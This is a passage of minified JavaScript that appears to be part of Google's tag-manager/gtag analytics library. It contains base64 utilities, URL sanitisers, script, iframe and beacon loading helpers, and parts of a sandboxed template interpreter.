;var bb=function(){this.J=new Ka;this.D=Xa(17)?new Ra(this.J):new La(this.J)};k=bb.prototype;k.Nd=function(){return this.J};k.Sb=function(a){this.D.Sb(a)};k.fd=function(a){this.D.fd(a)};k.execute=function(a){return this.Oj([a].concat(Aa(Ea.apply(1,arguments))))};k.Oj=function(){for(var a,b=m(Ea.apply(0,arguments)),c=b.next();!c.done;c=b.next())a=ab(this.D,c.value);return a};
k.Lp=function(a){var b=Ea.apply(1,arguments),c=this.D.pb();c.Wd(a);for(var d,e=m(b),f=e.next();!f.done;f=e.next())d=ab(c,f.value);return d};k.Ua=function(){this.D.Ua()};var db=function(){this.Ka=!1;this.fa=new Ia};k=db.prototype;k.get=function(a){return this.fa.get(a)};k.set=function(a,b){this.Ka||this.fa.set(a,b)};k.has=function(a){return this.fa.has(a)};k.remove=function(a){this.Ka||this.fa.remove(a)};k.za=function(){return this.fa.za()};k.Fc=function(){return this.fa.Fc()};k.hc=function(){return this.fa.hc()};k.Ua=function(){this.Ka=!0};k.Cb=function(){return this.Ka};function eb(){for(var a=fb,b={},c=0;c<a.length;++c)b[a[c]]=c;return b}function gb(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZ";a+=a.toLowerCase()+"0123456789-_";return a+"."}var fb,hb;function ib(a){fb=fb||gb();hb=hb||eb();for(var b=[],c=0;c<a.length;c+=3){var d=c+1<a.length,e=c+2<a.length,f=a.charCodeAt(c),g=d?a.charCodeAt(c+1):0,h=e?a.charCodeAt(c+2):0,l=f>>2,n=(f&3)<<4|g>>4,p=(g&15)<<2|h>>6,q=h&63;e||(q=64,d||(p=64));b.push(fb[l],fb[n],fb[p],fb[q])}return b.join("")}
function jb(a){function b(l){for(;d<a.length;){var n=a.charAt(d++),p=hb[n];if(p!=null)return p;if(!/^[\s\xa0]*$/.test(n))throw Error("Unknown base64 encoding at char: "+n);}return l}fb=fb||gb();hb=hb||eb();for(var c="",d=0;;){var e=b(-1),f=b(0),g=b(64),h=b(64);if(h===64&&e===-1)return c;c+=String.fromCharCode(e<<2|f>>4);g!==64&&(c+=String.fromCharCode(f<<4&240|g>>2),h!==64&&(c+=String.fromCharCode(g<<6&192|h)))}};var kb={};function lb(a,b){var c=kb[a];c||(c=kb[a]=[]);c[b]=!0}function mb(){delete kb.GA4_EVENT}function ob(){var a=pb.slice();kb.GTAG_EVENT_FEATURE_CHANNEL=a}function qb(a){for(var b=[],c=0,d=0;d<a.length;d++)d%8===0&&d>0&&(b.push(String.fromCharCode(c)),c=0),a[d]&&(c|=1<<d%8);c>0&&b.push(String.fromCharCode(c));return ib(b.join("")).replace(/\.+$/,"")};function rb(){}function sb(a){return typeof a==="function"}function tb(a){return typeof a==="string"}function ub(a){return typeof a==="number"&&!isNaN(a)}function vb(a){return Array.isArray(a)?a:[a]}function wb(a,b){if(a&&Array.isArray(a))for(var c=0;c<a.length;c++)if(a[c]&&b(a[c]))return a[c]}function xb(a,b){if(!ub(a)||!ub(b)||a>b)a=0,b=2147483647;return Math.floor(Math.random()*(b-a+1)+a)}
function yb(a,b){for(var c=new zb,d=0;d<a.length;d++)c.set(a[d],!0);for(var e=0;e<b.length;e++)if(c.get(b[e]))return!0;return!1}function Ab(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(c,a[c])}function Bb(a){return!!a&&(Object.prototype.toString.call(a)==="[object Arguments]"||Object.prototype.hasOwnProperty.call(a,"callee"))}function Cb(a){return Math.round(Number(a))||0}function Db(a){return"false"===String(a).toLowerCase()?!1:!!a}
function Eb(a){var b=[];if(Array.isArray(a))for(var c=0;c<a.length;c++)b.push(String(a[c]));return b}function Fb(a){return a?a.replace(/^\s+|\s+$/g,""):""}function Gb(){return new Date(Date.now())}function Hb(){return Gb().getTime()}var zb=function(){this.prefix="gtm.";this.values={}};zb.prototype.set=function(a,b){this.values[this.prefix+a]=b};zb.prototype.get=function(a){return this.values[this.prefix+a]};zb.prototype.contains=function(a){return this.get(a)!==void 0};
function Ib(a,b,c){return a&&a.hasOwnProperty(b)?a[b]:c}function Jb(a){var b=a;return function(){if(b){var c=b;b=void 0;try{c()}catch(d){}}}}function Kb(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])}function Lb(a,b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]),c.push.apply(c,b[a[d]]||[]);return c}function Mb(a,b){return a.length>=b.length&&a.substring(0,b.length)===b}function Nb(a,b){return a.length>=b.length&&a.substring(a.length-b.length,a.length)===b}
function Ob(a,b,c){c=c||[];for(var d=a,e=0;e<b.length-1;e++){if(!d.hasOwnProperty(b[e]))return;d=d[b[e]];if(c.indexOf(d)>=0)return}return d}function Rb(a,b){for(var c={},d=c,e=a.split("."),f=0;f<e.length-1;f++)d=d[e[f]]={};d[e[e.length-1]]=b;return c}var Sb=/^\w{1,9}$/;function Tb(a,b){a=a||{};b=b||",";var c=[];Ab(a,function(d,e){Sb.test(d)&&e&&c.push(d)});return c.join(b)}
function Ub(a){for(var b=[],c=0;c<a.length;c++){var d=a.charCodeAt(c);d<128?b.push(d):d<2048?b.push(192|d>>6,128|d&63):d<55296||d>=57344?b.push(224|d>>12,128|d>>6&63,128|d&63):(d=65536+((d&1023)<<10|a.charCodeAt(++c)&1023),b.push(240|d>>18,128|d>>12&63,128|d>>6&63,128|d&63))}return new Uint8Array(b)}function Vb(a,b){function c(){e&&++d===b&&(e(),e=null,c.done=!0)}var d=0,e=a;c.done=!1;return c}
function Wb(a){if(!a)return a;var b=a;try{b=decodeURIComponent(a)}catch(d){}var c=b.split(",");return c.length===2&&c[0]===c[1]?c[0]:a}
function Xb(a,b,c){function d(n){var p=n.split("=")[0];if(a.indexOf(p)<0)return n;if(c!==void 0)return p+"="+c}function e(n){return n.split("&").map(d).filter(function(p){return p!==void 0}).join("&")}var f=b.href.split(/[?#]/)[0],g=b.search,h=b.hash;g[0]==="?"&&(g=g.substring(1));h[0]==="#"&&(h=h.substring(1));g=e(g);h=e(h);g!==""&&(g="?"+g);h!==""&&(h="#"+h);var l=""+f+g+h;l[l.length-1]==="/"&&(l=l.substring(0,l.length-1));return l}
function Yb(a){for(var b=0;b<3;++b)try{var c=decodeURIComponent(a).replace(/\+/g," ");if(c===a)break;a=c}catch(d){return""}return a}function Zb(){var a=w,b;a:{var c=a.crypto||a.msCrypto;if(c&&c.getRandomValues)try{var d=new Uint8Array(25);c.getRandomValues(d);b=btoa(String.fromCharCode.apply(String,Aa(d))).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"");break a}catch(e){}b=void 0}return b};/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
var $b=globalThis.trustedTypes,ac;function bc(){var a=null;if(!$b)return a;try{var b=function(c){return c};a=$b.createPolicy("goog#html",{createHTML:b,createScript:b,createScriptURL:b})}catch(c){}return a}function cc(){ac===void 0&&(ac=bc());return ac};var dc=function(a){this.D=a};dc.prototype.toString=function(){return this.D+""};function ec(a){var b=a,c=cc(),d=c?c.createScriptURL(b):b;return new dc(d)}function fc(a){if(a instanceof dc)return a.D;throw Error("");};var hc=Ca([""]),ic=Ba(["\x00"],["\\0"]),jc=Ba(["\n"],["\\n"]),kc=Ba(["\x00"],["\\u0000"]);function lc(a){return a.toString().indexOf("`")===-1}lc(function(a){return a(hc)})||lc(function(a){return a(ic)})||lc(function(a){return a(jc)})||lc(function(a){return a(kc)});var mc=function(a){this.D=a};mc.prototype.toString=function(){return this.D};var nc=function(a){this.zr=a};function oc(a){return new nc(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})}var pc=[oc("data"),oc("http"),oc("https"),oc("mailto"),oc("ftp"),new nc(function(a){return/^[^:]*([/?#]|$)/.test(a)})];function qc(a){var b;b=b===void 0?pc:b;if(a instanceof mc)return a;for(var c=0;c<b.length;++c){var d=b[c];if(d instanceof nc&&d.zr(a))return new mc(a)}}var rc=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;
function sc(a){var b;if(a instanceof mc)if(a instanceof mc)b=a.D;else throw Error("");else b=rc.test(a)?a:void 0;return b};function tc(a,b){var c=sc(b);c!==void 0&&(a.action=c)};function uc(a,b){throw Error(b===void 0?"unexpected value "+a+"!":b);};var vc=function(a){this.D=a};vc.prototype.toString=function(){return this.D+""};var xc=function(){this.D=wc[0].toLowerCase()};xc.prototype.toString=function(){return this.D};function yc(a,b){var c=[new xc];if(c.length===0)throw Error("");var d=c.map(function(f){var g;if(f instanceof xc)g=f.D;else throw Error("");return g}),e=b.toLowerCase();if(d.every(function(f){return e.indexOf(f)!==0}))throw Error('Attribute "'+b+'" does not match any of the allowed prefixes.');a.setAttribute(b,"true")};var zc=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if(typeof a==="string")return typeof b!=="string"||b.length!=1?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1};"ARTICLE SECTION NAV ASIDE H1 H2 H3 H4 H5 H6 HEADER FOOTER ADDRESS P HR PRE BLOCKQUOTE OL UL LH LI DL DT DD FIGURE FIGCAPTION MAIN DIV EM STRONG SMALL S CITE Q DFN ABBR RUBY RB RT RTC RP DATA TIME CODE VAR SAMP KBD SUB SUP I B U MARK BDI BDO SPAN BR WBR NOBR INS DEL PICTURE PARAM TRACK MAP TABLE CAPTION COLGROUP COL TBODY THEAD TFOOT TR TD TH SELECT DATALIST OPTGROUP OPTION OUTPUT PROGRESS METER FIELDSET LEGEND DETAILS SUMMARY MENU DIALOG SLOT CANVAS FONT CENTER ACRONYM BASEFONT BIG DIR HGROUP STRIKE TT".split(" ").concat(["BUTTON",
"INPUT"]);function Ac(a){return a===null?"null":a===void 0?"undefined":a};var w=window,Bc=window.history,A=document,Cc=navigator;function Dc(){var a;try{a=Cc.serviceWorker}catch(b){return}return a}var Ec=A.currentScript,Fc=Ec&&Ec.src;function Gc(a,b){var c=w,d=c[a];c[a]=d===void 0?b:d;return c[a]}function Hc(a){return(Cc.userAgent||"").indexOf(a)!==-1}function Ic(){return Hc("Firefox")||Hc("FxiOS")}function Jc(){return(Hc("GSA")||Hc("GoogleApp"))&&(Hc("iPhone")||Hc("iPad"))}function Kc(){return Hc("Edg/")||Hc("EdgA/")||Hc("EdgiOS/")}
var Lc={async:1,nonce:1,onerror:1,onload:1,src:1,type:1},Mc={height:1,onload:1,src:1,style:1,width:1};function Nc(a,b,c){b&&Ab(b,function(d,e){d=d.toLowerCase();c.hasOwnProperty(d)||a.setAttribute(d,e)})}
function Oc(a,b,c,d,e){var f=A.createElement("script");Nc(f,d,Lc);f.type="text/javascript";f.async=d&&d.async===!1?!1:!0;var g;g=ec(Ac(a));f.src=fc(g);var h,l=f.ownerDocument;l=l===void 0?document:l;var n,p,q=(p=(n=l).querySelector)==null?void 0:p.call(n,"script[nonce]");(h=q==null?"":q.nonce||q.getAttribute("nonce")||"")&&f.setAttribute("nonce",h);b&&(f.onload=b);c&&(f.onerror=c);if(e)e.appendChild(f);else{var r=A.getElementsByTagName("script")[0]||A.body||A.head;r.parentNode.insertBefore(f,r)}return f}
function Pc(){if(Fc){var a=Fc.toLowerCase();if(a.indexOf("https://")===0)return 2;if(a.indexOf("http://")===0)return 3}return 1}function Qc(a,b,c,d,e,f){f=f===void 0?!0:f;var g=e,h=!1;g||(g=A.createElement("iframe"),h=!0);Nc(g,c,Mc);d&&Ab(d,function(n,p){g.dataset[n]=p});f&&(g.height="0",g.width="0",g.style.display="none",g.style.visibility="hidden");a!==void 0&&(g.src=a);if(h){var l=A.body&&A.body.lastChild||A.body||A.head;l.parentNode.insertBefore(g,l)}b&&(g.onload=b);return g}
function Rc(a,b,c,d){return Sc(a,b,c,d)}function Tc(a,b,c,d){a.addEventListener&&a.addEventListener(b,c,!!d)}function Uc(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}function Vc(a){w.setTimeout(a,0)}function Wc(a,b){return a&&b&&a.attributes&&a.attributes[b]?a.attributes[b].value:null}function Xc(a){var b=a.innerText||a.textContent||"";b&&b!==" "&&(b=b.replace(/^[\s\xa0]+/g,""),b=b.replace(/[\s\xa0]+$/g,""));b&&(b=b.replace(/(\xa0+|\s{2,}|\n|\r\t)/g," "));return b}
function Yc(a){var b=A.createElement("div"),c=b,d,e=Ac("A<div>"+a+"</div>"),f=cc(),g=f?f.createHTML(e):e;d=new vc(g);if(c.nodeType===1&&/^(script|style)$/i.test(c.tagName))throw Error("");var h;if(d instanceof vc)h=d.D;else throw Error("");c.innerHTML=h;b=b.lastChild;for(var l=[];b&&b.firstChild;)l.push(b.removeChild(b.firstChild));return l}
function Zc(a,b,c){c=c||100;for(var d={},e=0;e<b.length;e++)d[b[e]]=!0;for(var f=a,g=0;f&&g<=c;g++){if(d[String(f.tagName).toLowerCase()])return f;f=f.parentElement}return null}function $c(a,b,c){var d;try{d=Cc.sendBeacon&&Cc.sendBeacon(a)}catch(e){lb("TAGGING",15)}d?b==null||b():Sc(a,b,c)}function ad(a,b){try{if(Cc.sendBeacon!==void 0)return Cc.sendBeacon(a,b)}catch(c){lb("TAGGING",15)}return!1}
var bd=Object.freeze({cache:"no-store",credentials:"include",keepalive:!0,method:"POST",mode:"no-cors",redirect:"follow"});
function cd(a,b,c,d,e){if(dd()){var f=oa(Object,"assign").call(Object,{},bd);b&&(f.body=b);c&&(c.attributionReporting&&(f.attributionReporting=c.attributionReporting),c.browsingTopics!==void 0&&(f.browsingTopics=c.browsingTopics),c.credentials&&(f.credentials=c.credentials),c.keepalive!==void 0&&(f.keepalive=c.keepalive),c.method&&(f.method=c.method),c.mode&&(f.mode=c.mode));try{var g=w.fetch(a,f);if(g)return g.then(function(l){l&&(l.ok||l.status===0)?d==null||d():e==null||e()}).catch(function(){e==
null||e()}),!0}catch(l){}}if((c==null?0:c.Te)||(c==null?0:c.credentials)&&c.credentials!=="include")return e==null||e(),!1;if(b){var h=ad(a,b);h?d==null||d():e==null||e();return h}ed(a,d,e);return!0}function dd(){return typeof w.fetch==="function"}function fd(a,b){var c=a[b];c&&typeof c.animVal==="string"&&(c=c.animVal);return c}function gd(){var a=w.performance;if(a&&sb(a.now))return a.now()}
function hd(){var a,b=w.performance;if(b&&b.getEntriesByType)try{var c=b.getEntriesByType("navigation");c&&c.length>0&&(a=c[0].type)}catch(d){return"e"}if(!a)return"u";switch(a){case "navigate":return"n";case "back_forward":return"h";case "reload":return"r";case "prerender":return"p";default:return"x"}}function id(){return w.performance||void 0}function jd(){var a=w.webPixelsManager;return a?a.createShopifyExtend!==void 0:!1}
var Sc=function(a,b,c,d){var e=new Image(1,1);Nc(e,d,{});e.onload=function(){e.onload=null;b&&b()};e.onerror=function(){e.onerror=null;c&&c()};e.src=a;return e},ed=$c;function kd(a,b){return this.evaluate(a)&&this.evaluate(b)}function ld(a,b){return this.evaluate(a)===this.evaluate(b)}function md(a,b){return this.evaluate(a)||this.evaluate(b)}function nd(a,b){var c=this.evaluate(a),d=this.evaluate(b);return String(c).indexOf(String(d))>-1}function od(a,b){var c=String(this.evaluate(a)),d=String(this.evaluate(b));return c.substring(0,d.length)===d}
function pd(a,b){var c=this.evaluate(a),d=this.evaluate(b);switch(c){case "pageLocation":var e=w.location.href;d instanceof db&&d.get("stripProtocol")&&(e=e.replace(/^https?:\/\//,""));return e}};/*
 jQuery (c) 2005, 2012 jQuery Foundation, Inc. jquery.org/license.
*/
var qd=/\[object (Boolean|Number|String|Function|Array|Date|RegExp)\]/,rd=function(a){if(a==null)return String(a);var b=qd.exec(Object.prototype.toString.call(Object(a)));return b?b[1].toLowerCase():"object"},sd=function(a,b){return Object.prototype.hasOwnProperty.call(Object(a),b)},td=function(a){if(!a||rd(a)!="object"||a.nodeType||a==a.window)return!1;try{if(a.constructor&&!sd(a,"constructor")&&!sd(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}for(var b in a);return b===void 0||
sd(a,b)},ud=function(a,b){var c=b||(rd(a)=="array"?[]:{}),d;for(d in a)if(sd(a,d)){var e=a[d];rd(e)=="array"?(rd(c[d])!="array"&&(c[d]=[]),c[d]=ud(e,c[d])):td(e)?(td(c[d])||(c[d]={}),c[d]=ud(e,c[d])):c[d]=e}return c};function vd(a){return typeof a==="number"&&a>=0&&isFinite(a)&&a%1===0||typeof a==="string"&&a[0]!=="-"&&a===""+parseInt(a)};var wd=function(a){a=a===void 0?[]:a;this.fa=new Ia;this.values=[];this.Ka=!1;for(var b in a)a.hasOwnProperty(b)&&(vd(b)?this.values[Number(b)]=a[Number(b)]:this.fa.set(b,a[b]))};k=wd.prototype;k.toString=function(a){if(a&&a.indexOf(this)>=0)return"";for(var b=[],c=0;c<this.values.length;c++){var d=this.values[c];d===null||d===void 0?b.push(""):d instanceof wd?(a=a||[],a.push(this),b.push(d.toString(a)),a.pop()):b.push(String(d))}return b.join(",")};
k.set=function(a,b){if(!this.Ka)if(a==="length"){if(!vd(b))throw Va(Error("RangeError: Length property must be a valid integer."));this.values.length=Number(b)}else vd(a)?this.values[Number(a)]=b:this.fa.set(a,b)};k.get=function(a){return a==="length"?this.length():vd(a)?this.values[Number(a)]:this.fa.get(a)};k.length=function(){return this.values.length};k.za=function(){for(var a=this.fa.za(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push(String(b));return a};
k.Fc=function(){for(var a=this.fa.Fc(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push(this.values[b]);return a};k.hc=function(){for(var a=this.fa.hc(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push([String(b),this.values[b]]);return a};k.remove=function(a){vd(a)?delete this.values[Number(a)]:this.Ka||this.fa.remove(a)};k.pop=function(){return this.values.pop()};k.push=function(){return this.values.push.apply(this.values,Aa(Ea.apply(0,arguments)))};k.shift=function(){return this.values.shift()};
k.splice=function(a,b){var c=Ea.apply(2,arguments);return b===void 0&&c.length===0?new wd(this.values.splice(a)):new wd(this.values.splice.apply(this.values,[a,b||0].concat(Aa(c))))};k.unshift=function(){return this.values.unshift.apply(this.values,Aa(Ea.apply(0,arguments)))};k.has=function(a){return vd(a)&&this.values.hasOwnProperty(a)||this.fa.has(a)};k.Ua=function(){this.Ka=!0;Object.freeze(this.values)};k.Cb=function(){return this.Ka};
function xd(a){for(var b=[],c=0;c<a.length();c++)a.has(c)&&(b[c]=a.get(c));return b};var yd=function(a,b){this.functionName=a;this.Md=b;this.fa=new Ia;this.Ka=!1};k=yd.prototype;k.toString=function(){return this.functionName};k.getName=function(){return this.functionName};k.getKeys=function(){return new wd(this.za())};k.invoke=function(a){return this.Md.call.apply(this.Md,[new zd(this,a)].concat(Aa(Ea.apply(1,arguments))))};k.apply=function(a,b){return this.Md.apply(new zd(this,a),b)};k.Qb=function(a){var b=Ea.apply(1,arguments);try{return this.invoke.apply(this,[a].concat(Aa(b)))}catch(c){}};
k.get=function(a){return this.fa.get(a)};k.set=function(a,b){this.Ka||this.fa.set(a,b)};k.has=function(a){return this.fa.has(a)};k.remove=function(a){this.Ka||this.fa.remove(a)};k.za=function(){return this.fa.za()};k.Fc=function(){return this.fa.Fc()};k.hc=function(){return this.fa.hc()};k.Ua=function(){this.Ka=!0};k.Cb=function(){return this.Ka};var Ad=function(a,b){yd.call(this,a,b)};xa(Ad,yd);var Bd=function(a,b){yd.call(this,a,b)};xa(Bd,yd);var zd=function(a,b){this.Md=a;this.M=b};
zd.prototype.evaluate=function(a){var b=this.M;return Array.isArray(a)?ab(b,a):a};zd.prototype.getName=function(){return this.Md.getName()};zd.prototype.Nd=function(){return this.M.Nd()};var Cd=function(){this.map=new Map};Cd.prototype.set=function(a,b){this.map.set(a,b)};Cd.prototype.get=function(a){return this.map.get(a)};var Dd=function(){this.keys=[];this.values=[]};Dd.prototype.set=function(a,b){this.keys.push(a);this.values.push(b)};Dd.prototype.get=function(a){var b=this.keys.indexOf(a);if(b>-1)return this.values[b]};function Ed(){try{return Map?new Cd:new Dd}catch(a){return new Dd}};var Fd=function(a){if(a instanceof Fd)return a;var b;a:if(a==void 0||Array.isArray(a)||td(a))b=!0;else{switch(typeof a){case "boolean":case "number":case "string":case "function":b=!0;break a}b=!1}if(b)throw Error("Type of given value has an equivalent Pixie type.");this.value=a};Fd.prototype.getValue=function(){return this.value};Fd.prototype.toString=function(){return String(this.value)};var Hd=function(a){this.promise=a;this.Ka=!1;this.fa=new Ia;this.fa.set("then",Gd(this));this.fa.set("catch",Gd(this,!0));this.fa.set("finally",Gd(this,!1,!0))};k=Hd.prototype;k.get=function(a){return this.fa.get(a)};k.set=function(a,b){this.Ka||this.fa.set(a,b)};k.has=function(a){return this.fa.has(a)};k.remove=function(a){this.Ka||this.fa.remove(a)};k.za=function(){return this.fa.za()};k.Fc=function(){return this.fa.Fc()};k.hc=function(){return this.fa.hc()};
var Gd=function(a,b,c){b=b===void 0?!1:b;c=c===void 0?!1:c;return new Ad("",function(d,e){b&&(e=d,d=void 0);c&&(e=d);d instanceof Ad||(d=void 0);e instanceof Ad||(e=void 0);var f=this.M.pb(),g=function(l){return function(n){try{return c?(l.invoke(f),a.promise):l.invoke(f,n)}catch(p){return Promise.reject(p instanceof Error?new Fd(p):String(p))}}},h=a.promise.then(d&&g(d),e&&g(e));return new Hd(h)})};Hd.prototype.Ua=function(){this.Ka=!0};Hd.prototype.Cb=function(){return this.Ka};function B(a,b,c){var d=Ed(),e=function(g,h){for(var l=g.za(),n=0;n<l.length;n++)h[l[n]]=f(g.get(l[n]))},f=function(g){if(g===null||g===void 0)return g;var h=d.get(g);if(h)return h;if(g instanceof wd){var l=[];d.set(g,l);for(var n=g.za(),p=0;p<n.length;p++)l[n[p]]=f(g.get(n[p]));return l}if(g instanceof Hd)return g.promise.then(function(t){return B(t,b,1)},function(t){return Promise.reject(B(t,b,1))});if(g instanceof db){var q={};d.set(g,q);e(g,q);return q}if(g instanceof Ad){var r=function(){for(var t=
[],v=0;v<arguments.length;v++)t[v]=Id(arguments[v],b,c);var x=new La(b?b.Nd():new Ka);b&&x.Wd(b.rb());return f(Xa(17)?g.apply(x,t):g.invoke.apply(g,[x].concat(Aa(t))))};d.set(g,r);e(g,r);return r}var u=!1;switch(c){case 1:u=!0;break;case 2:u=!1;break;case 3:u=!1;break;default:}if(g instanceof Fd&&u)return g.getValue();switch(typeof g){case "boolean":case "number":case "string":case "undefined":return g;
case "object":if(g===null)return null}};return f(a)}
function Id(a,b,c){var d=Ed(),e=function(g,h){for(var l in g)g.hasOwnProperty(l)&&h.set(l,f(g[l]))},f=function(g){var h=d.get(g);if(h)return h;if(Array.isArray(g)||Bb(g)){var l=new wd;d.set(g,l);for(var n in g)g.hasOwnProperty(n)&&l.set(n,f(g[n]));return l}if(td(g)){var p=new db;d.set(g,p);e(g,p);return p}if(typeof g==="function"){var q=new Ad("",function(){for(var t=Ea.apply(0,arguments),v=[],x=0;x<t.length;x++)v[x]=B(this.evaluate(t[x]),b,c);return f(this.M.oj()(g,g,v))});d.set(g,q);e(g,q);return q}var r=typeof g;if(g===null||r==="string"||r==="number"||r==="boolean")return g;var u=!1;switch(c){case 1:u=!0;break;case 2:u=!1;break;default:}if(g!==void 0&&u)return new Fd(g)};return f(a)};var Jd={supportedMethods:"concat every filter forEach hasOwnProperty indexOf join lastIndexOf map pop push reduce reduceRight reverse shift slice some sort splice unshift toString".split(" "),concat:function(a){for(var b=[],c=0;c<this.length();c++)b.push(this.get(c));for(var d=1;d<arguments.length;d++)if(arguments[d]instanceof wd)for(var e=arguments[d],f=0;f<e.length();f++)b.push(e.get(f));else b.push(arguments[d]);return new wd(b)},every:function(a,b){for(var c=this.length(),d=0;d<this.length()&&
d<c;d++)if(this.has(d)&&!b.invoke(a,this.get(d),d,this))return!1;return!0},filter:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&b.invoke(a,this.get(e),e,this)&&d.push(this.get(e));return new wd(d)},forEach:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)this.has(d)&&b.invoke(a,this.get(d),d,this)},hasOwnProperty:function(a,b){return this.has(b)},indexOf:function(a,b,c){var d=this.length(),e=c===void 0?0:Number(c);e<0&&(e=Math.max(d+e,0));for(var f=
e;f<d;f++)if(this.has(f)&&this.get(f)===b)return f;return-1},join:function(a,b){for(var c=[],d=0;d<this.length();d++)c.push(this.get(d));return c.join(b)},lastIndexOf:function(a,b,c){var d=this.length(),e=d-1;c!==void 0&&(e=c<0?d+c:Math.min(c,e));for(var f=e;f>=0;f--)if(this.has(f)&&this.get(f)===b)return f;return-1},map:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&(d[e]=b.invoke(a,this.get(e),e,this));return new wd(d)},pop:function(){return this.pop()},push:function(a){return this.push.apply(this,
Aa(Ea.apply(1,arguments)))},reduce:function(a,b,c){var d=this.length(),e,f=0;if(c!==void 0)e=c;else{if(d===0)throw Va(Error("TypeError: Reduce on List with no elements."));for(var g=0;g<d;g++)if(this.has(g)){e=this.get(g);f=g+1;break}if(g===d)throw Va(Error("TypeError: Reduce on List with no elements."));}for(var h=f;h<d;h++)this.has(h)&&(e=b.invoke(a,e,this.get(h),h,this));return e},reduceRight:function(a,b,c){var d=this.length(),e,f=d-1;if(c!==void 0)e=c;else{if(d===0)throw Va(Error("TypeError: ReduceRight on List with no elements."));
for(var g=1;g<=d;g++)if(this.has(d-g)){e=this.get(d-g);f=d-(g+1);break}if(g>d)throw Va(Error("TypeError: ReduceRight on List with no elements."));}for(var h=f;h>=0;h--)this.has(h)&&(e=b.invoke(a,e,this.get(h),h,this));return e},reverse:function(){for(var a=xd(this),b=a.length-1,c=0;b>=0;b--,c++)a.hasOwnProperty(b)?this.set(c,a[b]):this.remove(c);return this},shift:function(){return this.shift()},slice:function(a,b,c){var d=this.length();b===void 0&&(b=0);b=b<0?Math.max(d+b,0):Math.min(b,d);c=c===
void 0?d:c<0?Math.max(d+c,0):Math.min(c,d);c=Math.max(b,c);for(var e=[],f=b;f<c;f++)e.push(this.get(f));return new wd(e)},some:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)if(this.has(d)&&b.invoke(a,this.get(d),d,this))return!0;return!1},sort:function(a,b){var c=xd(this);b===void 0?c.sort():c.sort(function(e,f){return Number(b.invoke(a,e,f))});for(var d=0;d<c.length;d++)c.hasOwnProperty(d)?this.set(d,c[d]):this.remove(d);return this},splice:function(a,b,c){return this.splice.apply(this,
[b,c].concat(Aa(Ea.apply(3,arguments))))},toString:function(){return this.toString()},unshift:function(a){return this.unshift.apply(this,Aa(Ea.apply(1,arguments)))}};var Kd={charAt:1,concat:1,indexOf:1,lastIndexOf:1,match:1,replace:1,search:1,slice:1,split:1,substring:1,toLowerCase:1,toLocaleLowerCase:1,toString:1,toUpperCase:1,toLocaleUpperCase:1,trim:1},Ld=new Ha("break"),Md=new Ha("continue");function Nd(a,b){return this.evaluate(a)+this.evaluate(b)}function Od(a,b){return this.evaluate(a)&&this.evaluate(b)}
function Pd(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(!(f instanceof wd))throw Error("Error: Non-List argument given to Apply instruction.");if(d===null||d===void 0)throw Va(Error("TypeError: Can't read property "+e+" of "+d+"."));var g=typeof d==="number";if(typeof d==="boolean"||g){if(e==="toString"){if(g&&f.length()){var h=B(f.get(0));try{return d.toString(h)}catch(x){}}return d.toString()}if(Xa(21)&&e==="toLocaleString"&&g){var l=B(f.get(0)),n=B(f.get(1));return d.toLocaleString(l,
n)}throw Va(Error("TypeError: "+d+"."+e+" is not a function."));}if(typeof d==="string"){if(Kd.hasOwnProperty(e)){var p=B(f,void 0,1);return Id(d[e].apply(d,p),this.M)}throw Va(Error("TypeError: "+e+" is not a function"));}if(d instanceof wd){if(d.has(e)){var q=d.get(String(e));if(q instanceof Ad){var r=xd(f);return Xa(17)?q.apply(this.M,r):q.invoke.apply(q,[this.M].concat(Aa(r)))}throw Va(Error("TypeError: "+e+" is not a function"));}if(Jd.supportedMethods.indexOf(e)>=0){var u=xd(f);return Jd[e].call.apply(Jd[e],
[d,this.M].concat(Aa(u)))}}if(d instanceof Ad||d instanceof db||d instanceof Hd){if(d.has(e)){var t=d.get(e);if(t instanceof Ad){var v=xd(f);return Xa(17)?t.apply(this.M,v):t.invoke.apply(t,[this.M].concat(Aa(v)))}throw Va(Error("TypeError: "+e+" is not a function"));}if(e==="toString")return d instanceof Ad?d.getName():d.toString();if(e==="hasOwnProperty")return d.has(f.get(0))}if(d instanceof Fd&&e==="toString")return d.toString();throw Va(Error("TypeError: Object has no '"+e+"' property."));}
function Qd(a,b){a=this.evaluate(a);if(typeof a!=="string")throw Error("Invalid key name given for assignment.");var c=this.M;if(!c.has(a))throw Error("Attempting to assign to undefined value "+b);var d=this.evaluate(b);c.set(a,d);return d}function Rd(){var a=Ea.apply(0,arguments),b=this.M.pb(),c=$a(b,a);if(c instanceof Ha)return c}function Sd(){return Ld}function Td(a){for(var b=this.evaluate(a),c=0;c<b.length;c++){var d=this.evaluate(b[c]);if(d instanceof Ha)return d}}
function Ud(){for(var a=this.M,b=0;b<arguments.length-1;b+=2){var c=arguments[b];if(typeof c==="string"){var d=this.evaluate(arguments[b+1]);a.Gh(c,d)}}}function Vd(){return Md}function Wd(a,b){return new Ha(a,this.evaluate(b))}function Xd(a,b){var c=Ea.apply(2,arguments),d;d=new wd;for(var e=this.evaluate(b),f=0;f<e.length;f++)d.push(e[f]);var g=[51,a,d].concat(Aa(c));this.M.add(a,this.evaluate(g))}function Yd(a,b){return this.evaluate(a)/this.evaluate(b)}
